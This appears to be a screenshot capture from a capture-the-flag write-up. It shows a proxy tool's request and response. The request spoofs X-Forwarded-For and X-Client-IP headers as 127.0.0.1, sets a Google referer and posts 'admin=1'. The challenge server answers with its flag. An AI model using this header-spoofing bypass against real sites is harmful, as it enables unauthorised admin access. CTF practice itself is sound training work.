 Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 47.101.133.36:23288
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: www.google.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 7
Origin: http://47.101.133.36:23288
Connection: close
Cache-Contr0l:max-age=0
X-Forwarded-For:127.0.0.1
X-Client-IP:127.0.0.1
admin=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Aug 2021 10:21:50 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
flag{c203a32e05d3c7ddebb63a6fbf4eb206}
仙网攻城狮